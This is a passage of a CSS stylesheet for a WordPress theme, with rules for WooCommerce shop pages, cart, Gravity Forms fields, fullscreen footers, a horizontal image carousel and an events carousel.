    margin-top: 40px;
}


/*Slideshow*/

.woocommerce-slideshow .slideshow-box-content-inner {
    padding: 20px;
    position: absolute;
    bottom: 0;
}

.woocommerce-slideshow .price {
    font-size: 24px;
    color: #fff;
    background: #000;
    margin-top: 1px;
    padding: 10px 10px;
    display: block;
}

.woocommerce-slideshow .slideshow-box-title a {
    background: #888;
    color: #fff;
    padding: 5px 10px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    top: -5px;
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 2px;
}

.woocommerce .widget_price_filter .price_slider {
    margin-bottom: 25px;
}


/********* PAGINATION **********/

.woocommerce-pagination {
    margin-top: 60px;
}

.woocommerce nav.woocommerce-pagination ul,
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul {
    border: 0 !important;
}

.woocommerce nav.woocommerce-pagination ul li,
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li {
    border: 0 !important;
}

.woocommerce #content div.product p.price del,
.woocommerce #content div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce-page #content div.product p.price del,
.woocommerce-page #content div.product span.price del,
.woocommerce-page div.product p.price del,
.woocommerce-page div.product span.price del {
    color: #fff;
}


/*
Upsells, Cross sells and Related*/

.woocommerce.single-product .related {
    border-top: 1px solid #fff;
    border-top: 1px solid rgba(255, 255, 255, 0.5);
    margin-top: 40px;
}

.woocommerce.single-product .upsells {
    margin-top: 10px;
}

.woocommerce form .form-row select,
.woocommerce-page form .form-row select {
    padding: 5px;
}

.woocommerce .shop_table.order_details {
    padding: 0 !important;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    background: none;
    border-radius: 0 !important;
}

.woocommerce table.shop_table tbody {
    margin-top: 20px;
}

.woocommerce .shop_table .even {
    background: #f2f2f2;
}

.woocommerce .shop_table .odd {
    background: #f0f0f0;
}

.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
    font-size: 12px;
    font-weight: 600;
}

.woocommerce #order_review table.shop_table th,
.woocommerce-page #order_review table.shop_table th,
.woocommerce #order_review table.shop_table td,
.woocommerce-page #order_review table.shop_table td {
    padding: 15px 20px !important;
}

.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
    border: 0 !important;
}

.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot td,
.woocommerce-page table.shop_table tfoot th {
    border-color: rgba(255, 255, 255, 0.1);
    font-size: 14px;
    color: #fff;
    font-weight: 400;
}

.order_item .product-name > a {
    display: inline-block;
}

.woocommerce #reviews #comments ol.commentlist li .meta {
    color: #ffffff;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    top: 15px;
}

.woocommerce #review_form #respond .form-submit input {
    border: 1px solid #fff;
}

.woocommerce .order_details li {
    border-right: 1px dashed #fff;
}

.woocommerce-checkout .order_details {
    border: 1px solid #9a9a9a;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.woocommerce .cart-collaterals .cart_totals .order-total strong {
    font-weight: 800;
}

#order_review .shop_table .order-total th,
#order_review .shop_table .order-total td strong {
    font-weight: 600 !important;
}

.woocommerce #order_review table.shop_table,
#order_review .woocommerce-page table.shop_table {
    border: 0 !important;
    border-top: 5px solid #fff;
}

#order_review .shop_table .order-total th,
#order_review .shop_table .order-total td {
    border-top: 1px solid #D5D5D5 !important;
    border-bottom: 3px double #D5D5D5 !important;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-2 {
    padding: 4%;
    width: 41%;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.woocommerce-checkout #payment {
    background: #fff;
}

.woocommerce-checkout #payment ul.payment_methods li {
    color: #000;
}

.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
    padding: 14px;
    font-size: 12px;
}

.woocommerce div.product form.cart .variations select,
.woocommerce #content div.product form.cart .variations select,
.woocommerce-page div.product form.cart .variations select,
.woocommerce-page #content div.product form.cart .variations select {
    padding: 5px;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {}

.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button {
    font-weight: 400;
}

.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
    margin-top: 4px;
    box-shadow: none !important;
}

.woocommerce ul.product_list_widget li a {
    border: none;
}

.woocommerce .entry-content ul.product_list_widget li {
    border-bottom: 1px solid #f8f8f8;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    border-top: 3px double #ebe9eb;
    border-top: 3px double rgba(255, 255, 255, 0.2);
}

.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table th {
    vertical-align: middle !important;
    border-bottom: 1px solid #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}

.woocommerce .woocommerce-single-image-wrap {
    width: 47%;
    float: left;
}

.woocommerce .woo-slidshow-image img {
    width: 100%;
}

.woocommerce .product_title.entry-title {
    width: auto;
    text-align: left;
}

.woocommerce ul.portfolio-share {
    margin-top: 20px;
    padding-top: 20px;
}

.woocommerce span.onsale {
    top: 30px;
    left: 30px;
    border-radius: 100px;
}

.woocommerce .shop_table.cart thead {
    font-size: 12px;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.woocommerce input.button,
.woocommerce .shipping-calculator-form button,
.woocommerce .woocommerce-message a.button {
    color: #fff;
    border: 1px solid #fff;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 1px;
}

.woocommerce input.button:hover,
.woocommerce .shipping-calculator-form button:hover,
.woocommerce .woocommerce-message a.button:hover {
    background-color: #000;
    color: #fff;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    border-radius: 0;
}

.woocommerce #reviews #comment {
    height: 145px;
}


/* Cart header */

.homemenu .cart {
    background: #fff;
    border: 1px solid #f5f5f5;
    color: #FFFFFF;
    font-size: 11px;
    padding: 30px;
    width: 230px;
    position: absolute;
    right: -40px;
    top: 100px;
    line-height: 12px;
}

.cart-elements .cart-element-image {
    float: left;
    width: 60px;
}

.cart-elements .cart-element-image img {
    width: 60px;
    height: 60px;
}

.cart-elements .cart-contents {
    text-align: left;
}

.cart-elements .cart-content-text {
    float: left;
    margin-left: 10px;
}

.cart-elements .cart-title {
    color: #000;
    display: block;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 1px;
}

.cart-elements .cart-title:hover {
    color: #24bee8;
}

.cart-elements .cart-item-quantity-wrap,
.cart-elements .amount {
    color: #000;
    display: block;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 1px;
    text-transform: uppercase;
    text-align: left;
}

.cart-elements .amount {
    font-weight: 600;
}

.cart-content-checkout {
    color: #000;
    display: block;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 1px;
    text-transform: uppercase;
    text-align: center;
}

.cart-view-link {
    margin-top: 10px;
}

.cart-view-link a,
.cart-checkout-link a {
    border: 1px solid #000;
    margin-top: 5px;
    padding: 5px;
    font-weight: 600;
    color: #000;
    display: block;
    transition: color 0.3s, border-color 0.3s;
    -moz-transition: color 0.3s, border-color 0.3s;
    -webkit-transition: color 0.3s, border-color 0.3s;
    -o-transition: color 0.3s, border-color 0.3s;
}

.cart-view-link a:hover,
.cart-checkout-link a:hover {
    background-color: #000;
}

.homemenu .cart-view-link:hover a,
.homemenu .cart-checkout-link:hover a {
    color: #fff;
}

.cart-view-link a,
.cart-checkout-link a,
.homemenu .cart-view-link a,
.homemenu .cart-checkout-link a {
    font-weight: 600;
    color: #000;
    font-size: 11px;
}

.header-cart-close {
    color: #000;
    float: right;
    font-size: 13px;
    position: relative;
    right: -15px;
    top: -23px;
    cursor: pointer;
}

.mtheme-header-cart {
    display: none;
}

.cart-empty {
    color: #A6A6A6;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 1px;
    margin: 25px;
    line-height: 14px;
}

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-info a:hover,
.woocommerce .woocommerce-message {
    background: #000;
    background: rgba(0, 0, 0, 0.4);
    color: #fff;
}

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
    padding-top: 30px !important;
}

.woocommerce .woocommerce-info {
    padding-bottom: 30px !important;
}

.woocommerce .woocommerce-error a.button,
.woocommerce .woocommerce-info a.button,
.woocommerce .woocommerce-message a.button {
    position: relative;
    top: -10px;
}

.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message::before {
    top: 28px;
}

.woocommerce-checkout .entry-content h2 {
    font-size: 16px;
    line-height: 20px;
    margin-top: 80px;
}

.woocommerce-checkout .entry-content h3 {
    font-size: 13px;
    line-height: 14px;
}

.woocommerce-checkout .order_details {
    border: 1px solid #eee;
    padding: 60px;
    color: #fff;
    font-size: 16px;
}

.woocommerce-checkout .addresses {
    border: 1px solid #eee;
}

.woocommerce #sidebar #respond input#submit,
.woocommerce #sidebar a.button,
.woocommerce #sidebar button.button,
.woocommerce #sidebar input.button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #fff;
    color: #fff;
    padding: 8px 13px;
    position: relative;
}

.woocommerce .owl-next,
.woocommerce .owl-prev {
    border-color: #000;
    color: #000;
}

.woocommerce .owl-next:hover,
.woocommerce .owl-prev:hover {
    background-color: #000;
    color: #fff;
}


/* Gravity Form */

.gform_wrapper .gfield input[type=text],
.gform_wrapper .gfield input[type=email],
.gform_wrapper .gfield input[type=tel],
.gform_wrapper .gfield input[type=url],
.gform_wrapper input[type="number"],
.gform_wrapper input[type="password"],
#customer_login .input-text,
.edit-account-form .input-text,
.myaccount_address .input-text {
    border: 1px solid #d2d2d2;
    font-size: 13px;
    color: #747474;
    -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
    padding: 8px;
}

.wpcf7-form input {
    float: none;
}

.gform_wrapper .top_label input.large,
.gform_wrapper .top_label select.large,
.gform_wrapper .top_label textarea.textarea {
    width: 100%;
}

.gform_wrapper .top_label li.gfield.gf_left_third,
.gform_wrapper .top_label li.gfield.gf_middle_third {
    width: 49%;
    margin-top: 10px;
}

.gform_wrapper .top_label li.gfield.gf_right_third {
    width: 99%;
    margin-top: 10px;
}

.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li,
.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio li,
.gform_wrapper li.gfield.gf_list_5col ul.gfield_checkbox li,
.gform_wrapper li.gfield.gf_list_5col ul.gfield_radio li {
    width: 33%;
    margin-top: 0px;
}

.entry-content .gform_wrapper .gfield_checkbox li label,
.entry-content .gform_wrapper .gfield_radio li label {
    line-height: 26px;
}

.gform_wrapper .top_label .gfield_label {
    color: #fff;
    font-size: 12px;
    padding-top: 15px;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.gform_wrapper .gform_page_footer .button.gform_next_button,
.gform_wrapper .gform_page_footer .button.gform_button,
.gform_wrapper .gform_page_footer .button.gform_previous_button {
    background: none;
    border: 2px solid #000;
    color: #000;
    font-size: 12px;
    font-weight: 600;
    padding: 10px 30px;
    text-transform: uppercase;
    transition: color 0.3s, border-color 0.3s;
    -moz-transition: color 0.3s, border-color 0.3s;
    -webkit-transition: color 0.3s, border-color 0.3s;
    -o-transition: color 0.3s, border-color 0.3s;
}

.gform_wrapper .gform_page_footer .button.gform_next_button:hover,
.gform_wrapper .gform_page_footer .button.gform_button:hover,
.gform_wrapper .gform_page_footer .button.gform_previous_button:hover {
    background: #000;
    color: #fff;
    cursor: pointer;
}

.entry-content .gform_wrapper .gfield_time_hour i {
    margin-top: 2%;
}

.entry-content .gform_wrapper .gf_progressbar {
    margin-top: 20px;
    box-shadow: none;
}

.entry-content .gform_wrapper .gf_progressbar_wrapper {
    background: #f7f7f7;
    border-bottom: 0;
    clear: both;
    margin: 0 0 20px;
    padding: 40px;
    width: auto;
}

.entry-content .gform_wrapper .gf_progressbar_wrapper h3.gf_progressbar_title {
    text-align: center;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 10px;
}

.entry-content .gform_confirmation_wrapper {
    padding: 40px;
    color: #000;
    background: #FFFCEF;
    text-align: center;
    font-size: 16px;
    line-height: 24px;
}

.attachment-recent-works-thumbnail {
    width: 40px;
}

.mtheme-fotorama {
    width: 100%;
}

.fotorama__nav-wrap {
    position: absolute;
    bottom: 25px;
}

.single-mtheme_photostory .fotorama__nav-wrap {
    position: absolute;
    bottom: 60px;
}

.mtheme-spaced-below {
    margin-bottom: 40px;
}

.wpcf7-form input,
.wpcf7-form textarea {
    color: #000;
}

.text-is-bright .wpcf7-form input,
.text-is-bright .wpcf7-form textarea {
    color: #fff;
}

.text-is-dark .wpcf7-form input,
.text-is-dark .wpcf7-form textarea {
    color: #000;
}

.mobile-menu-onwhite .mobile-menu-toggle {
    background-color: #fff;
}

.mobile-menu-onwhite .mobile-menu-icon {
    background-color: #fff;
    color: #000;
}

.portfolio-end-block h2.section-title {
    letter-spacing: 1px;
}

.footer-is-off #gridblock-container {
    min-height: 800px;
}

.footer-is-off .footer-margin {
    margin-top: 0;
}

.date-time-style-top .blog-details-section {
    float: none;
    width: auto;
}

.date-time-style-top .blog-content-section {
    float: none;
    width: auto;
}

.date-time-style-top .blog-details-section .the-day,
.date-time-style-top .blog-details-section .the-month,
.date-time-style-top .blog-details-section .the-year {
    font-size: 12px;
}

.date-time-style-top .blog-details-section span {
    display: inline;
    margin-right: 2px;
}

.date-time-style-top .blog-details-section-inner {
    border: 0;
    border-top: 1px solid #eee;
    text-indent: 0;
    display: inline-block;
}

.fullscreen-fixed-border {
    position: fixed;
    background-color: #fff;
    z-index: 1;
}

.fullscreen-right-border {
    right: 0;
    top: 0;
    height: 100%;
    width: 64px;
}

.fullscreen-left-border {
    left: 0;
    top: 0;
    height: 100%;
    width: 64px;
}

.fullscreen-bottom-border {
    left: 0;
    bottom: 0;
    height: 64px;
    width: 100%;
}

.mtheme-share-toggle {
    text-align: center;
    width: 64px;
}

.fullscreen-footer-wrap {
    position: fixed;
    bottom: 0;
    width: 100%;
    z-index: 32;
    text-align: center;
    background: #fff;
    background: rgba(255, 255, 255, 0.8);
}

.fullscreen-footer-wrap {
    background: #000;
    background: rgba(0, 0, 0, 0.3);
}

.fullscreen-footer-info {
    color: #fff;
}

.fullscreen-footer-info {
    display: inline-block;
    font-size: 8px;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    position: relative;
    top: 0;
    line-height: 32px;
}

.fullscreen-footer-social,
.fullscreen-footer-info {
    display: block;
    width: 50%;
}

.fullscreen-footer-wrap,
.fullscreen-footer-social,
.fullscreen-footer-info {
    height: 32px;
    line-height: 32px;
}

.vertical-footer-wrap .fullscreen-footer-wrap,
.vertical-footer-wrap .fullscreen-footer-social,
.vertical-footer-wrap .fullscreen-footer-info {
    height: auto;
}

.vertical-footer-wrap .social-header-wrap ul li.contact-text {
    float: none;
    margin-bottom: 0;
}

.fullscreen-footer-social {
    float: right;
    text-align: left;
}

.fullscreen-footer-social .social-header-wrap {
    float: left;
}

.fullscreen-footer-info {
    float: left;
    text-align: right;
}

.mtheme-fullscreen-toggle {
    color: #fff;
    position: fixed;
    right: 60px;
    top: 28px;
    z-index: 100;
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 50px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    width: 44px;
    transition: color 0.5s, border-color 0.5s, background-color 0.5s;
    -moz-transition: color 0.5s, border-color 0.5s, background-color 0.5s;
    -webkit-transition: color 0.5s, border-color 0.5s, background-color 0.5s;
    -o-transition: color 0.5s, border-color 0.5s, background-color 0.5s;
}

.admin-bar .mtheme-fullscreen-toggle {
    top: 58px;
}

.sticky-menu-on .mtheme-fullscreen-toggle {
    display: none;
}

.mtheme-fullscreen-toggle:hover {
    color: #000;
    cursor: pointer;
}

.mtheme-fullscreen-toggle:hover {
    background: rgba(255, 255, 255, 0.8);
    color: #000;
}

.slideshow-controls-wrap {
    position: fixed;
    right: 50px;
    width: 64px;
    bottom: 50%;
    z-index: 100;
    margin-bottom: -115px;
    background: rgba(255, 255, 255, 0.1);
    padding-top: 20px;
    padding-bottom: 15px;
    transition: background-color 0.7s, bottom 0.7s, margin-bottom 0.7s;
    -moz-transition: background-color 0.7s, bottom 0.7s, margin-bottom 0.7s;
    -webkit-transition: background-color 0.7s, bottom 0.7s, margin-bottom 0.7s;
    -o-transition: background-color 0.7s, bottom 0.7s, margin-bottom 0.7s;
}

.slideshow-controls-wrap:hover {
    background: rgba(255, 255, 255, 0.15);
}

.super-navigation,
#slidecounter,
.mtheme-share-toggle,
#play-button i {
    padding: 15px 0;
}


/*
Horizontal Carousel
*/

.fullscreen-horizontal-carousel {
    position: relative;
    top: 160px;
}

.menu-is-vertical .fullscreen-horizontal-carousel {
    width: -webkit-calc(100% - 301px);
    width: -moz-calc(100% - 301px);
    width: calc(100% - 301px);
    right: -301px;
    top: 200px;
    overflow: hidden;
}

.menu-is-vertical .horizontal-carousel li img {
    height: 70%;
    min-height: 70%;
}

.horizontal-carousel-outer {
    position: relative;
    overflow: hidden;
}

.hc-preloader {
    background: #eee;
    position: absolute;
    top: 60px;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
}

.fullscreen-horizontal-carousel.loaded .hc-preloader {
    display: none;
}

.horizontal-carousel-inner {
    width: 100%;
    display: block;
    position: relative;
    bottom: 0;
    left: 0;
    text-align: left;
}

.horizontal-carousel {
    position: absolute;
    font-size: 0;
    padding: 0;
    margin: 0;
    left: 0;
    top: 0;
    height: 100%;
    line-height: 0;
}

.fullscreen-horizontal-carousel .prev-hcarousel,
.fullscreen-horizontal-carousel .next-hcarousel {
    position: absolute;
    z-index: 10;
    margin-top: -50px;
    width: 50px;
    height: 50px;
    display: block;
    bottom: 55%;
    text-align: center;
    opacity: 1;
    border: 2px solid #fff;
}

.fullscreen-horizontal-carousel .prev-hcarousel:hover,
.fullscreen-horizontal-carousel .next-hcarousel:hover {
    opacity: 0.6;
    cursor: pointer;
}

.fullscreen-horizontal-carousel .prev-hcarousel {
    left: 40px;
}

.fullscreen-horizontal-carousel .next-hcarousel {
    right: 40px;
}

.fullscreen-horizontal-carousel .prev-hcarousel:before,
.fullscreen-horizontal-carousel .next-hcarousel:before {
    color: #fff;
    line-height: 50px;
    font-size: 24px;
    font-family: 'fontawesome';
    text-align: center;
}

.fullscreen-horizontal-carousel .prev-hcarousel:before {
    content: "\f104";
}

.fullscreen-horizontal-carousel .next-hcarousel:before {
    content: "\f105";
}

.hc-image-wrap {
    margin: 0;
    margin-left: 40px;
}

.horizontal-carousel li img {
    display: block;
    height: 100%;
    min-height: 100%;
    width: auto;
}

.horizontal-carousel li {
    padding: 0;
    margin: 0;
    line-height: 0;
    display: inline-block;
    position: relative;
}

.horizontal-carousel li:before {
    display: none;
}

.carousel-captions {
    position: absolute;
    bottom: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    text-align: center;
    height: 150px;
}

.carousel-captions ul {
    padding: 40px 120px;
}

.carousel-captions ul li {
    display: none;
}

.carousel-captions ul li.current {
    display: none;
}

.carousel-captions h2,
.responsive-titles h3 {
    color: #fff;
    font-size: 36px;
    line-height: 36px;
}

.carousel-captions h2 {
    margin-top: 10px;
}

.responsive-titles {
    position: absolute;
}

.carousel-captions .description,
.responsive-titles .description {
    color: #fff;
    color: rgba(255, 255, 255, 0.8);
    font-size: 13px;
    line-height: 18px;
    letter-spacing: 0.5px;
}

.responsive-titles h3 {
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 20px;
    margin-bottom: 5px;
    margin-top: 20px;
}

.responsive-titles .description {
    margin-bottom: 30px;
}

.responsive-titles {
    opacity: 0;
    transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    -webkit-transition: opacity 0.5s;
    -o-transition: opacity 0.5s;
    margin-left: 30px;
    margin-right: 30px;
}

.hc-slides.current .responsive-titles {
    opacity: 1;
}

.hc-slides img {
    opacity: 0.2;
    transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    -webkit-transition: opacity 0.5s;
    -o-transition: opacity 0.5s;
}

.hc-slides.current img {
    opacity: 1;
}

.horizontal-carousel li span {
    display: block;
    height: 100%;
    width: auto;
}

.horizontal-carousel li span:hover {
    cursor: pointer;
}

.carousel-black .colorswitch {
    color: #000;
}

.carousel-black .description.colorswitch {
    color: rgba(0, 0, 0, 0.8);
}

.carousel-black .prev-hcarousel,
.carousel-black .next-hcarousel {
    border-color: #000;
}

.carousel-black .prev-hcarousel:before,
.carousel-black .next-hcarousel:before {
    color: #000;
}

.events-notice {
    margin-top: 20px;
}

.mtheme-events-offscreen {
    bottom: -400px !important;
    opacity: 0;
}

.mtheme-events-carousel {
    bottom: 100px;
    position: fixed;
    right: 280px;
    width: 310px;
    z-index: 80;
    background: #000;
    background: rgba(0, 0, 0, 0.7);
    transition: bottom 0.6s ease-out, opacity 0.2s ease-out;
    -moz-transition: bottom 0.6s ease-out, opacity 0.2s ease-out;
    -webkit-transition: bottom 0.6s ease-out, opacity 0.2s ease-out;
    -o-transition: bottom 0.6s ease-out, opacity 0.2s ease-out;
}

.mtheme-events-carousel .owl-theme .owl-controls {
    margin-top: 0;
}

.mtheme-events-carousel:hover {
    background: rgba(0, 0, 0, 0.85);
}

.mtheme-events-carousel .slideshow-box-content-inner {
    background: none;
}

.mtheme-events-carousel .slideshow-box-content {
    border: 0;
}

.mtheme-events-carousel .slideshow-box-title a {
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 0.5px;
    transition: color 0.2s;
    -moz-transition: color 0.2s;
    -webkit-transition: color 0.2s;
    -o-transition: color 0.2s;
}

.mtheme-events-carousel .slideshow-box-description {
    color: #9F9F9F;
    color: rgba(255, 255, 255, 0.8);
    font-size: 12px;
    line-height: 18px;
    letter-spacing: 0.5px;
    font-weight: 400;
}

.mtheme-events-carousel .slideshow-box-content-inner {
    padding: 15px 30px 30px;
}

.mtheme-events-heading {
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
    padding: 10px 30px;
}

.mtheme-events-carousel .owl-next,
.mtheme-events-carousel .owl-prev {
    top: 120px;
}

.mtheme-events-carousel .slideshow-box-image {
    display: block;
}

.mtheme-events-carousel .slideshow-box-image a {
    display: block;
    line-height: 0;
}

#footer {
    padding: 0;
}

#footer .social-header-wrap {
    float: none;
    margin-top: 40px;
}

#footer .social-header-wrap a {
    text-align: center;
}

#footer .social-icon {
    border: 1px solid #fff;
    border-color: rgba(255, 255, 255, 0.6);
    border-radius: 50px;
    float: none;
    height: 50px;
    line-height: 50px;
    margin: 0 5px;
    padding: 0;
    width: 50px;
    transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    -webkit-transition: background-color 0.3s;
    -o-transition: background-color 0.3s;
}

#footer .social-icon i {
    color: #eee;
    font-size: 16px;
    line-height: 50px;
    transition: color 0.2s;
    -moz-transition: color 0.2s;
    -webkit-transition: color 0.2s;
    -o-transition: color 0.2s;
}

#footer .social-icon:hover {
    background: #fff;
}

#footer .social-icon:hover i {
    color: #000;
}

#footer .sidebar-widget {
    margin-bottom: 20px;
}

.event-details-column {
    position: relative;
}

.event-details-column-one {
    border-right: 1px solid rgba(255, 255, 255, 0.1);
}

.event-icon {
    position: relative;
    top: 0;
    left: 0;
    font-size: 20px;
    margin-right: 10px;
    margin-left: -30px;
}

ul.event-details {
    list-style: none;
    margin-top: 10px;
    font-size: 13px;
}

.events-details-wrap {
    background: rgba(106, 106, 106, 0.3);
    margin-bottom: 30px;
    padding: 50px 50px 40px;
    text-align: center;
}

.header-search:hover,
.sidebar a,
.portfolio-share li a,
.header-shopping-cart a i,
.header-shopping-cart a,
ul.gridblock-listbox .work-details h4 a {
    color: #b8b8b8;
}

.client-position,
.pagination-info {
    color: #000;
}

.work-details h4,
.work-details h4 a,
.client-company a:hover,
.portfolio-share li a:hover,
.min-search .icon-search:hover,
.entry-content .entry-post-title h2 a,
ul.gridblock-listbox .work-details h4 a:hover {
    color: #000;
    text-decoration: none;
}

.header-shopping-cart:hover i {
    color: #000;
}

.page-is-fullscreen {}

.fullscreen-photowall {
    overflow: auto;
}


/*
Accents and Highlights and Links
*/

.entry-content a:hover,
.project-details a,
.post-single-tags a:hover,
.post-meta-category a:hover,
.post-single-meta a:hover,
.post-navigation a:hover,
.sidebar ul li a:hover,
.entry-post-title h2 a:hover,
.comment-reply-title small a,
.header-shopping-cart a:hover,
#gridblock-filter-select i,
.entry-content .blogpost_readmore a,
.pricing-table .pricing_highlight .pricing-price,
#wp-calendar tfoot td#prev a,
#wp-calendar tfoot td#next a,
.sidebar-widget .widget_nav_menu a:hover,
.footer-widget .widget_nav_menu a:hover,
.entry-content .faq-toggle-link:before,
.mtheme-knowledgebase-archive ul li:before,
.like-vote-icon,
.readmore-service a,
.work-details h4,
.work-details h4 a:hover,
#gridblock-filters li .is-active,
#gridblock-filters li a:focus,
#gridblock-filters a:focus,
#gridblock-filters li .is-active,
#gridblock-filters li .is-active:hover,
.post-single-tags a,
.service-content h4 a:hover,
.postsummarywrap a:hover,
.toggle-menu-list li a:hover,
.ui-accordion-header:hover .ui-accordion-header-icon:after,
.quote_say i,
#footer a:hover,
.nav-previous a:hover,
.nav-next a:hover,
.nav-lightbox a:hover,
.portfolio-nav-item i:hover,
.project-details-link i,
.project-details-link h4 a,
.entry-content .entry-post-title h2 a:hover,
.woocommerce .mtheme-woocommerce-description-wrap a.add_to_cart_button:hover,
.woocommerce ul.products li.product h3 a:hover,
.woocommerce-page ul.products li.product h3 a:hover,
.woocommerce .woocommerce-info a,
.tagcloud a:hover,
#footer .tagcloud a:hover,
.event-icon,
.entry-content .ui-accordion-header:hover .ui-accordion-header-icon:after,
#recentposts_list .recentpost_info .recentpost_title:hover,
#popularposts_list .popularpost_info .popularpost_title:hover,
.client-link span,
.mtheme-events-carousel .slideshow-box-title a:hover,
.woocommerce .product_meta a:hover,
ul.mtree li.mtree-open > a:hover,
ul.mtree li.mtree-open > a,
ul.mtree li.mtree-active > a:hover,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a:hover,
.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a,
ul.mtree li.mtree-active > a,
.entry-content .service-content h4 a,
.slideshow-box-content .slideshow-box-title a:hover {
    color: #ccc;
}

.gridblock-displayed .gridblock-selected-icon,
.skillbar-title,
.skillbar-bar,
div.jp-volume-bar-value,
div.jp-play-bar,
#wp-calendar caption,
#wp-calendar tbody td a,
.like-alreadyvoted,
.flexslider-container-page .flex-direction-nav li a:hover,
.lightbox-toggle a:hover,
a.ajax-navigation-arrow,
.ui-accordion-header.ui-state-active a,
.entry-content .ui-tabs .ui-tabs-nav .ui-state-active a,
.entry-content .ui-tabs .ui-tabs-nav .ui-state-active a:hover,
.gridblock-thumbnail-element:hover,
.synced .gridblock-thumbnail-element,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.mtheme-woo-order-list ul li:hover,
.woocommerce #content div.product form.cart .button,
.woocommerce div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.entry-content .ui-accordion-header.ui-state-active a,
.mtheme-proofing-item.proofing-item-selected .work-details {
    background-color: #fe4641;
}

ul#thumb-list li.current-thumb,
ul#thumb-list li.current-thumb:hover,
.home-step:hover .step-element img,
.home-step-wrap li,
.gridblock-element:hover,
.gridblock-grid-element:hover,
.gridblock-displayed:hover,
.entry-content blockquote,
#gridblock-filters li .is-active,
#gridblock-filters li a:focus,
#gridblock-filters a:focus,
#gridblock-filters li .is-active,
#gridblock-filters li .is-active:hover,
.person:hover .person-image img,
.main-menu-wrap .homemenu .sf-menu .mega-item .children-depth-0,
.main-menu-wrap .homemenu ul ul,
.like-vote-icon,
#gridblock-timeline .blog-grid-element-left:before,
#gridblock-timeline .blog-grid-element-right:before,
#header-searchform #hs,
.pagination span.current,
.sidebar h3:after,
.fotorama__thumb-border,
.project-details-link i,
.woocommerce .quantity input.qty:hover,
.woocommerce #content .quantity input.qty:hover,
.woocommerce-page .quantity input.qty:hover,
.woocommerce-page #content .quantity input:hover,
.woocommerce .quantity input.qty:focus,
.woocommerce #content .quantity input.qty:focus,
